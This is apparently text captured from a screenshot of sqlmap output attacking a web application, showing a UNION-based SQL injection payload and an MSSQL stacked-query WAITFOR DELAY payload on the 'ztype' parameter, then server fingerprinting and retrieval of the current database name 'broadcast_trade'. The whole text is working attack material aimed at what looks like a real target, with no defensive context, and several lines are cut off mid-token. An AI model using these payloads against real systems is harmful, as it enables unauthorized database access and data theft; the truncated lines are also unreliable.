 Title: Generic UNION query (NULL) - 19 columns
Payload: itemname=l&ztype=%' UNION ALL SELECT NULL, NULL, NULL, CHAR(113
120)+CHAR(117)+CHAR(106)+CHAR(113)+CHAR(65)+CHAR(83)+CHAR(66)+CHAR(106)+C
+CHAR(84)+CHAR(76)+CHAR(68)+CHAR(89)+CHAR(111)+CHAR(113)+CHAR(118)+CHAR(1
R(113)+CHAR(113), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
L, NULL, NULL-- &enter=%B2%E9%D1%AF
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: itemname=l&ztype=%'; WAITFOR DELAY '0:0:5'--&enter=%B2%E9%D1
---
[10:36:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[10:36:42] [INFO] fetching current database
[10:36:43] [WARNING] reflective value(s) found and filtering out
current database: 'broadcast_trade'
[10:36:43] [INFO] fetched data logged to text files under '/usr/share/sql